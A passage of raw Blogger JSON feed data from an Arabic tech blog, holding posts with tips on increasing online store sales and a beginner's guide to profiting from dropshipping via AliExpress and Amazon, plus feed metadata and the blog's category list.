style=\"background-color: transparent; color: black; font-family: \u0026quot;Times New Roman\u0026quot;; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eتعتبر مواسم العطل والأعياد من أكثر الفترات التي تزيد فيها نسبة الإنفاق لدى المستهلكين، سواء للتحضير للمناسبة أو لتقديم الهدايا، ولهذا عليك استغلال هذه الفترة جيدا من أجل تحقيق المزيد من الأرباح، عبر تقديم تخفيضات خاصة وحصرية على المنتجات ونخص بالذكر المنتجات الأكثر طلبا.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: right;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;Times New Roman\u0026quot;; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eكما يمكنك الاعتماد على النشرات البريدية وتذكير العملاء بأوقات الأعياد والعروض المقدمة من قبلك في المتجر وتحفيزهم على الشراء والإنفاق أكثر.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: 'Times New Roman'; font-size: 14pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/7632905821456590430\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2022\/10\/Tips-to-increase-online-store-sales.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/7632905821456590430"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/7632905821456590430"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2022\/10\/Tips-to-increase-online-store-sales.html","title":"نصائح لزيادة مبيعات المتجر الإلكتروني"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/lh5.googleusercontent.com\/ZI2ZF0cQL08_YRMFNdDoICXR0TsVjaI7HsnCz4m6LThZHI5-PyodOEzahEIwXR_pkyGtvR1cVE9afw-ZNut5EF-L74pys4YQSkhQptj9fS1BjBhgRSAS-m4WVpNkuUjSa1uXis6gyhjs5pNYXbR60fLmmRxu9Ry2FyLW-r8TL2GZ107AoUVdZK9HYw=s72-w640-h360-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-7257269631892839292"},"published":{"$t":"2022-06-27T15:24:00.001-07:00"},"updated":{"$t":"2022-06-27T15:24:53.373-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"التجارة الإلكترونية"},{"scheme":"http://www.blogger.com/atom/ns#","term":"الدروب شيبينج"},{"scheme":"http://www.blogger.com/atom/ns#","term":"الربح من الإنترنت"}],"title":{"type":"text","$t":"أفضل و أسهل طريقة للربح من الدروب شيبينج"},"content":{"type":"html","$t":"\u003Cscript\u003E\nvar meta=document.createElement(\"meta\");meta.setAttribute(\"content\", \"الدروب شيبنج,الدروب شيبينج,ما هو الدروب شيبنج,دروب شيبينج,الدروب شيبينغ,دروب شيبنج,ارباح الدروب شيبينج,حكم الدروب شيبينج في الاسلام,الدروب شيبينق,الربح من الدروب شيبينج,اداة الربح من الدروب شيبينج,شرح الدروب شيبنج,الدروب,الدروب شيبنج للمبتدئين,هل الدروب شيبنج مربح,الدروب شيبنج aliexpress,كورس الربح من الدروب شيبينج ( أمازون _ إيباي)\"),meta.name=\"keywords\",document.getElementsByTagName(\"head\")[0].appendChild(meta);\n\u003C\/script\u003E\n\n\n\u003Ch1 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-size: x-large;\"\u003Eأفضل و أسهل طريقة للربح من الدروب شيبينج\u003C\/span\u003E\u003C\/h1\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eتختلف طرق الربح من الإنترنت و خاصة \u003Ca href=\"https:\/\/www.blogadse.com\/2022\/01\/E-Commerce-for-Beginners-A-Comprehensive-Guide.html\" target=\"_blank\"\u003Eالتجارة الإلكترونية\u003C\/a\u003E و هذا على حسب النظام الذي تعمل به بعض المواقع، و يعتبر مجال الدروب شيبينج من أحد أفضل الطرق في التجارة الإلكترونية بدون رأس مال و بدون أن تملك السلعة أو المحل... كل هذه التفاصيل سنتعرف عليها في هذا المقال.\u003C\/span\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdeJqY118i_73Ucg2yBCxbOXRGS5tjcxq5iRhARGETj6GnJlo-aZFEpyevJ9g7jnEdU4wH5VQgAJk40iGPoRQLxKnUtjRMXIyeWX450349rKr63WZffh7VC4L0_QnzRulYr_23VJ_iUuz5PUrs1YnixnpZ5_UA7sDi9T-nUon5TRR2D2VpVFQPf8kF\/s640\/%D8%A3%D9%81%D8%B6%D9%84%20%D9%88%20%D8%A3%D8%B3%D9%87%D9%84%20%D8%B7%D8%B1%D9%8A%D9%82%D8%A9%20%D9%84%D9%84%D8%B1%D8%A8%D8%AD%20%D9%85%D9%86%20%D8%A7%D9%84%D8%AF%D8%B1%D9%88%D8%A8%20%D8%B4%D9%8A%D8%A8%D9%8A%D9%86%D8%AC.png\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"أفضل و أسهل طريقة للربح من الدروب شيبينج\" border=\"0\" data-original-height=\"455\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdeJqY118i_73Ucg2yBCxbOXRGS5tjcxq5iRhARGETj6GnJlo-aZFEpyevJ9g7jnEdU4wH5VQgAJk40iGPoRQLxKnUtjRMXIyeWX450349rKr63WZffh7VC4L0_QnzRulYr_23VJ_iUuz5PUrs1YnixnpZ5_UA7sDi9T-nUon5TRR2D2VpVFQPf8kF\/s16000\/%D8%A3%D9%81%D8%B6%D9%84%20%D9%88%20%D8%A3%D8%B3%D9%87%D9%84%20%D8%B7%D8%B1%D9%8A%D9%82%D8%A9%20%D9%84%D9%84%D8%B1%D8%A8%D8%AD%20%D9%85%D9%86%20%D8%A7%D9%84%D8%AF%D8%B1%D9%88%D8%A8%20%D8%B4%D9%8A%D8%A8%D9%8A%D9%86%D8%AC.png\" title=\"أفضل و أسهل طريقة للربح من الدروب شيبينج\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Eأفضل و أسهل طريقة للربح من الدروب شيبينج\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eالدروب شيبينج\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eماهو\u0026nbsp;الدروب شيبينج dropshipping ؟\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;الدروب شيبينج بإختصار هو شراء المنتجات من مواقع مختلفة للزبون مباشرة بعد أن يدفع لك ثمن المنتج الذي تحدده أنت.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eلكي تفهم أكثر... أنت تحتاج لصفحة فيسبوك أو متجر إلكتروني و تعرض فيه بعض المنتجات، فكل شخص يقوم بطلب المنتج أو شراء المنتج من متجرك أو من صفحتك فأنت بدورك تقوم بشرائه له من بعض المواقع مثل موقع أمازون أو موقع aliexpress و يكون الطلب مباشر لعنوانه المنزلي.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.blogadse.com\/2022\/01\/e-commerce-secrets.html\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eتعلم التجارة الإلكترونية من الصفر\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eكيف أربح من الدروب شيبينج\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eالربح من الدروب شيبينج يكون عن طريق وضع سعر المنتج في موقعك أو صفحتك\u0026nbsp; أكثر من سعر المنتج المعروض في موقع علي اكسبرس.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eعلى سبيل المثال : منتج ما سعره 10 دولار من موقع علي إكسبرس، فيجب أن تقوم أنت بوضع سعر المنتج في صفحتك أو متجرك من 15 الى 20 دولار، و أرباحك هنا تكون 5 أو 10 دولار على حسب إختيارك للسعر.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.blogadse.com\/2022\/01\/E-Commerce-for-Beginners-A-Comprehensive-Guide.html\" target=\"_blank\"\u003Eدليل شامل للتجارة الإلكترونية للمبتدئين\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eكيف أختار المنتج المناسب\u003C\/span\u003E\u003C\/h4\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eهناك الكثير من المنتجات الجيدة و التي عليها طلب كثير، و لكن غالبا ما نجد بعض المواقع و المتاجر تقوم بعمل إعلان ممول لمنتج ما على الفيسبوك أو الإنستقرام، فيمكنك أن تبيع نفس المنتج الذي يظهر لك في إعلانات الفيسبوك.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eغالبا ما نجد بعض المنتجات غير متوفرة في المنطقة التي نعيش فيها أو نجدها بسعر مرتفع جدا، ففي هذه الحالة يجب أن تستغل الفرصة في بيع هذه المنتجات الغير موجودة.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.blogadse.com\/2021\/07\/Market-the-best-blogger-template-for-selling-products-and-services.html\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eقالب سوق أفضل قالب لبيع المنتجات\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eكيف أختار السعر المناسب\u003C\/span\u003E\u003C\/h4\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eطبعا أسعار المنتجات في المحلات ليست نفس أسعار المنتجات في موقع على إكسبرس و أمازون، فيتم إختيار السعر عن طريقتين و هما :\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eأن يكون السعر أقل من سعر المحلات، و أن يكون السعر أكثر من سعر موقع على إكسبرس و أمازون.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.blogadse.com\/2021\/07\/Market-the-best-blogger-template-for-selling-products-and-services.html\" target=\"_blank\"\u003Eتعرف على أفضل قالب بلوجر في مجال الدروب شيبينج و التجارة الإلكترونية\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eكيف أفتح متجر إلكتروني لبيع المنتجات\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eهناك العديد من الطرق لإنشاء متجر إلكتروني للعمل في مجال الدروب شيبينج و يمكنك إختيار بعض المنصات مثل سلة أو يمكنك أن تمتلك متجر إلكتروني على الووردبريس أو بلوجر.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eهناك الكثير من القوالب الخاصة ببيع المنتجات و بطرق دفع متعددة مثل البايبال و الشيك و التحويل البنكي و حتى الدفع عند الإستلام.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.blogadse.com\/2022\/01\/online-store-template-on-blogger.html\" target=\"_blank\"\u003Eتعرف على أفضل 3 قوالب بلوجر للدروب شيبينج\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eإذا كنت مبتدئ في هذا المجال فأنصحك أن تبدأ على بلوجر و تتوفر قوالب بلوجر على طرق دفع متعددة مثل البايبال و الشيك و التحويل البنكي و الدفع عند الإستلام، أما الووردبريس فيمكنك إضافة طرق دفع أخرى على حسب طلبك.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.blogadse.com\/2022\/05\/Top-5-WordPress-E-Commerce-Templates.html\" target=\"_blank\"\u003Eتعرف على أفضل 5 قوالب وورد بريس للتجارة الإلكترونية\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eملاحظة\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eإذا كنت ترغب في عمل موقع إلكتروني على بلوجر لبيع المنتجات بطرق دفع متعددة مثل البايبال و الشيك و التحويل البنكي و الدفع عند الإستلام فنحن نقدم هذه الخدمة في \u003Ca href=\"https:\/\/www.khadamatona.com\/\" rel=\"nofollow\" target=\"_blank\"\u003Eموقع خدماتنا\u003C\/a\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eيمكنك الإطلاع على بعض الخدمات التي نقدمها و طلبها مباشرة أو \u003Ca href=\"https:\/\/wa.me\/+213777683564\" rel=\"nofollow\" target=\"_blank\"\u003Eالإستفسار عبر الواتساب\u003C\/a\u003E قبل شراء الخدمة.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.khadamatona.com\/\" rel=\"nofollow\" target=\"_blank\"\u003Eموقع خدماتنا\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/7257269631892839292\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2022\/06\/The-best-and-easiest-way-to-profit-from-dropshipping.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/7257269631892839292"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/7257269631892839292"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2022\/06\/The-best-and-easiest-way-to-profit-from-dropshipping.html","title":"أفضل و أسهل طريقة للربح من الدروب شيبينج"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdeJqY118i_73Ucg2yBCxbOXRGS5tjcxq5iRhARGETj6GnJlo-aZFEpyevJ9g7jnEdU4wH5VQgAJk40iGPoRQLxKnUtjRMXIyeWX450349rKr63WZffh7VC4L0_QnzRulYr_23VJ_iUuz5PUrs1YnixnpZ5_UA7sDi9T-nUon5TRR2D2VpVFQPf8kF\/s72-c\/%D8%A3%D9%81%D8%B6%D9%84%20%D9%88%20%D8%A3%D8%B3%D9%87%D9%84%20%D8%B7%D8%B1%D9%8A%D9%82%D8%A9%20%D9%84%D9%84%D8%B1%D8%A8%D8%AD%20%D9%85%D9%86%20%D8%A7%D9%84%D8%AF%D8%B1%D9%88%D8%A8%20%D8%B4%D9%8A%D8%A8%D9%8A%D9%86%D8%AC.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.blogadse.com/feeds/posts/default/-/%D9%82%D8%A7%D9%84%D8%A8%20%D8%A8%D9%84%D9%88%D8%AC%D8%B1?alt=json-in-script&max-results=4&callback=jQuery321021687814019402052_1768671179380&_=1768671179381
body_size: 11621
content:
// API callback
jQuery321021687814019402052_1768671179380({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881"},"updated":{"$t":"2026-01-12T18:27:05.037-08:00"},"category":[{"term":"تطبيقات"},{"term":"مواقع"},{"term":"هواتف"},{"term":"الربح من الإنترنت"},{"term":"بلوجر"},{"term":"أخبار"},{"term":"مقالات تقنية"},{"term":"أدسنس"},{"term":"ألعاب"},{"term":"يوتيوب"},{"term":"الهواتف الذكية"},{"term":"حماية"},{"term":"فيسبوك"},{"term":"اندرويد"},{"term":"آيفون"},{"term":"التطبيقات"},{"term":"التسويق الالكتروني"},{"term":"برامج"},{"term":"متجر إلكتروني"},{"term":"التسويق"},{"term":"الربح من التطبيقات"},{"term":"تيك توك"},{"term":"شركات"},{"term":"بث القنوات"},{"term":"أندرويد"},{"term":"جوجل"},{"term":"تعديل الصور"},{"term":"قالب بلوجر"},{"term":"مراجعة الهواتف"},{"term":"التجارة الإلكترونية"},{"term":"انستقرام"},{"term":"وورد بريس"},{"term":"آبل"},{"term":"كمبيوتر"},{"term":"نتفليكس"},{"term":"tiktok"},{"term":"شحن الألعاب"},{"term":"كوبون"},{"term":"واتساب"},{"term":"التسويق بالعمولة"},{"term":"حماية الخصوصية"},{"term":"دومين"},{"term":"فيزا كارد"},{"term":"العمل عن بعد"},{"term":"انترنت"},{"term":"تحرير الصور"},{"term":"تلفاز"},{"term":"سامسونج"},{"term":"اتصالات الجزائر"},{"term":"البرمجة"},{"term":"العمل من المنزل"},{"term":"ايميل"},{"term":"زيادة متابعين"},{"term":"سيرة ذاتية"},{"term":"كود خصم"},{"term":"ios"},{"term":"iptv"},{"term":"whatsapp"},{"term":"إعلانات"},{"term":"التداول"},{"term":"الصور"},{"term":"جوجل بلاي"},{"term":"جيميل"},{"term":"ساعة ذكية"},{"term":"سناب شات"},{"term":"نيم شيب"},{"term":"netflix"},{"term":"vpn"},{"term":"أخبار الإنترنت"},{"term":"اختصار الروابط"},{"term":"البريد الإلكتروني"},{"term":"البريد الالكتروني"},{"term":"الخدمات المصغرة"},{"term":"الوورد"},{"term":"حساب بنكي"},{"term":"خمسات"},{"term":"دردشة"},{"term":"شحن بيبجي"},{"term":"صور"},{"term":"قالب سكويز"},{"term":"منوعات تقنية"},{"term":"مونتاج"},{"term":"هواوي"},{"term":"Galaxy"},{"term":"ipad"},{"term":"paypal"},{"term":"pdf"},{"term":"seo"},{"term":"أجهزة محمولة"},{"term":"الاسهم"},{"term":"التدوين"},{"term":"الذكاء الإصطناعي"},{"term":"الشراء من المواقع"},{"term":"العملات الرقمية"},{"term":"الفوركس"},{"term":"الواي فاي"},{"term":"باك لينك"},{"term":"بايبال"},{"term":"بيتكوين"},{"term":"تحرير الفيديو"},{"term":"تلجرام"},{"term":"تويتر"},{"term":"تيليجرام"},{"term":"ساعة"},{"term":"سيو"},{"term":"شخصيات معروفة"},{"term":"صفحة هبوط"},{"term":"فري فاير"},{"term":"كورونا"},{"term":"مطوري التطبيقات"},{"term":"وايفاي"},{"term":"ويسترن يونيون"},{"term":"Apple"},{"term":"Guest Post"},{"term":"QR Code"},{"term":"Snapchat"},{"term":"Spotify"},{"term":"Truecaller"},{"term":"adsterra"},{"term":"cpa"},{"term":"iphone"},{"term":"word"},{"term":"أخبار قطاع الأعمال"},{"term":"أخبار قطاع العمال"},{"term":"أمازون"},{"term":"إسترجاع الصور"},{"term":"إعلانات فيسبوك"},{"term":"إنستاجرام"},{"term":"ادموب"},{"term":"الايثريوم"},{"term":"الترويج"},{"term":"التصوير الفوتوغرافي"},{"term":"الجمعة السوداء"},{"term":"الخصوصية"},{"term":"الشحن السريع"},{"term":"العملات"},{"term":"انترنت مجانية"},{"term":"بطاقة جوجل بلاي"},{"term":"تصميم"},{"term":"جودادي"},{"term":"جيست بوست"},{"term":"حاسوب"},{"term":"سبوتيفاي"},{"term":"سناب"},{"term":"شحن الأرصدة"},{"term":"شحن فري فاير"},{"term":"صناع المحتوى"},{"term":"عروض"},{"term":"علي إكسبرس"},{"term":"قالب سيو بلس"},{"term":"قوالب ووردبريس"},{"term":"كلمة سر"},{"term":"ماستر كارد"},{"term":"ماك"},{"term":"متصفحات الويب"},{"term":"نصائح"},{"term":"نفذلي"},{"term":"وظائف تقنية"},{"term":"ويندوز"},{"term":"AdMob"},{"term":"BARS"},{"term":"BuyAnyInsurance"},{"term":"Epub"},{"term":"G Suite"},{"term":"Google Chat"},{"term":"Google Cloud"},{"term":"Google Currents"},{"term":"Google Play Music"},{"term":"Google Shopping"},{"term":"Grace Hopper"},{"term":"Instagram Pro"},{"term":"Instagram Pro APK"},{"term":"Java"},{"term":"Microsoft Azure"},{"term":"Note 9"},{"term":"Play Music"},{"term":"Propellerads"},{"term":"Realme"},{"term":"Realme C15"},{"term":"Reels"},{"term":"S Pen"},{"term":"Snap"},{"term":"Snapchat Plus"},{"term":"Snapchat المميز"},{"term":"Snapchat+"},{"term":"SpaceX"},{"term":"TikDown"},{"term":"Youtube Kids"},{"term":"aeo"},{"term":"apple watch"},{"term":"arvea"},{"term":"baridimob"},{"term":"carte visa"},{"term":"chime"},{"term":"ezoic"},{"term":"fiverr"},{"term":"forex"},{"term":"gps"},{"term":"honor"},{"term":"iCloud"},{"term":"ibm"},{"term":"ios 14"},{"term":"kindle"},{"term":"monjz"},{"term":"outlook"},{"term":"payeer"},{"term":"paysera"},{"term":"photoshop"},{"term":"picsart"},{"term":"playstation 4"},{"term":"power bank"},{"term":"pubg"},{"term":"redotpay"},{"term":"root"},{"term":"safari"},{"term":"timebucks"},{"term":"vultr"},{"term":"windos 10"},{"term":"windows"},{"term":"wolfstream"},{"term":"zoho"},{"term":"أداة"},{"term":"أدس تيرا"},{"term":"أدسنس أربيتراج"},{"term":"أرفيا"},{"term":"أفلام"},{"term":"إسترجاع الرسائل"},{"term":"إستضافة"},{"term":"إضافة"},{"term":"إيميل إحترافي"},{"term":"ارفيا"},{"term":"استضافة المواقع"},{"term":"الإستقرار المالي"},{"term":"الاستثمار"},{"term":"البلاتين"},{"term":"التسويق عبر البريد الإلكتروني"},{"term":"التشفير"},{"term":"التصفح الخفي"},{"term":"التصيد الاحتيالي"},{"term":"الحواسيب المحمولة"},{"term":"الحواسيب المكتبية"},{"term":"الدروب شيبينج"},{"term":"الذهب"},{"term":"الروت"},{"term":"الشراء على جوجل"},{"term":"العمل الحر"},{"term":"الفرق بين Instagram Pro والرسمي"},{"term":"الفضة"},{"term":"الفيرال"},{"term":"الكتب الإلكترونية"},{"term":"المنتجات الرقمية"},{"term":"اندرويد اوتو"},{"term":"ايجي بست"},{"term":"باور بانك"},{"term":"باي أني أنشورانس"},{"term":"بايسيرا"},{"term":"بايير"},{"term":"بث الموسيقى"},{"term":"بحث جوجل"},{"term":"بروبلر أدس"},{"term":"بريد الجزائر"},{"term":"بريدي موب"},{"term":"بيع و شراء الصور"},{"term":"تأمين السيارات"},{"term":"تحويل الأموال"},{"term":"تردد القنوات"},{"term":"تصوير سطح المكتب"},{"term":"تطبيق Snapchat"},{"term":"تطوير البرمجيات"},{"term":"تعبئة الإنترنت"},{"term":"تكلفة Snapchat Plus"},{"term":"تكنولوجيا"},{"term":"تنزيل Instagram Pro"},{"term":"جازي"},{"term":"جالاكسي نوت 9"},{"term":"جرافيك"},{"term":"جهاز"},{"term":"جوجل درايف"},{"term":"جيمينج"},{"term":"حفظ الصور"},{"term":"خدمات بث الفيديو"},{"term":"خدمات نقل"},{"term":"خرائط جوجل"},{"term":"دراسة"},{"term":"دراسة جدوى"},{"term":"رفع الملفات"},{"term":"ريلمي"},{"term":"زيادة الإنتاجية"},{"term":"سكريل"},{"term":"سماعات"},{"term":"سماعات بلوتوث"},{"term":"سيارات"},{"term":"شحن المنتجات"},{"term":"شراء الدومينات"},{"term":"شراء رصيد"},{"term":"شركات شحن"},{"term":"شركة تنظيف"},{"term":"شهادة البكالوريا"},{"term":"ضغط الصور"},{"term":"فابفر"},{"term":"فيسبوك بيكسل"},{"term":"قالب سوق"},{"term":"قصص إنستقرام"},{"term":"كانفا برو"},{"term":"كروم"},{"term":"كود سورس"},{"term":"كود هاتف"},{"term":"كيفية استخدام Instagram Pro"},{"term":"كيفية الاشتراك في Snapchat Plus"},{"term":"كيندل"},{"term":"لاب توب"},{"term":"ماك أوإس"},{"term":"مايكروسوفت"},{"term":"مراجعة"},{"term":"مستقل"},{"term":"منجز"},{"term":"ميجو ماج"},{"term":"ميزات Instagram Pro"},{"term":"ميزات Snapchat Plus"},{"term":"ميسنجر"},{"term":"ميكرو نيتش"},{"term":"نظام تحديد المواقع العالمي"},{"term":"وايز"},{"term":"وسيط عقاري"},{"term":"وسيط مالي"},{"term":"وظائف"},{"term":"ويندوز 10"},{"term":"ياهو"},{"term":"يوتيوب برو"},{"term":"يوتيوب كيدز"}],"title":{"type":"text","$t":"الموقع التقني"},"subtitle":{"type":"html","$t":"مدونة الموقع التقني هي منصة تقنية متخصصة تهدف إلى تقديم محتوى شامل ومفيد حول مجالات التكنولوجيا والتجارة الإلكترونية. يركز الموقع على مجموعة من المواضيع المهمة مثل الربح من الإنترنت، التسويق بالعمولة، وشرح التطبيقات والبرامج والألعاب و المواقع و القوالب.\n\nفي قسم التجارة الإلكترونية، يقدّم الموقع نصائح وإرشادات لبدء وإدارة المتاجر الإلكترونية، مع التركيز على الأدوات اللازمة لزيادة المبيعات وتحسين تجربة المستخدم. أما قسم الربح من الإنترنت، فيسلط الضوء على أفضل الطرق لكسب المال عبر الإنترنت."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/-\/%D9%82%D8%A7%D9%84%D8%A8+%D8%A8%D9%84%D9%88%D8%AC%D8%B1?alt=json-in-script\u0026max-results=4"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/search\/label\/%D9%82%D8%A7%D9%84%D8%A8%20%D8%A8%D9%84%D9%88%D8%AC%D8%B1"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/-\/%D9%82%D8%A7%D9%84%D8%A8+%D8%A8%D9%84%D9%88%D8%AC%D8%B1\/-\/%D9%82%D8%A7%D9%84%D8%A8+%D8%A8%D9%84%D9%88%D8%AC%D8%B1?alt=json-in-script\u0026start-index=5\u0026max-results=4"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"n